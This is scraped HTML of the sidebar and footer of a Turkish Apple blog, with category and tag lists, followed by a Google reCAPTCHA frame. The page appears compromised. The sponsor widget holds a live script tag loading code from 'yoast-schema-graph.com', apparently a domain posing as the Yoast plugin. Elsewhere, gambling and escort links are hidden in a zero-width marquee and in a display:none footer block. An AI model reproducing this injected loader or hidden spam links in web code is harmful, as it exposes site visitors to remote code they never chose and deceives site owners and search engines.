<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>
<!-- Linkler -->
<a href="https://whichwaync.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.dynastypot.com/" title="Popüler bahis siteleri">Popüler bahis siteleri</a><a href="https://www.beylikbagim.com/" title="Beylikdüzü Escort">Beylikdüzü Escort</a><a href="https://twitter.com/TRSweetBonanza" title="sweet bonanza demo oyna">sweet bonanza demo oyna</a><a href="https://twitter.com/aviator_tr" title="aviator oyna">aviator oyna</a><a href="https://heylink.me/bigbassbonanzaTR/" title="big bass bonanza">big bass bonanza</a><a href="https://betpasgiris.vip/ana/" title="https://betpasgiris.vip/ana/">https://betpasgiris.vip/ana/</a><a href="http://kadinguzelligi.com/" title="ankara escort">ankara escort</a><a href="http://www.aberdeenhotels.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://twitter.com/marsbahiskolay" title="marsbahis">marsbahis</a>
</marquee></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
</body>
</html><!-- WP Fastest Cache file was created in 0.50608801841736 seconds, on 21-01-24 5:38:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hXydVGqKC6GgU9Hz8sRPTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768953366432');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>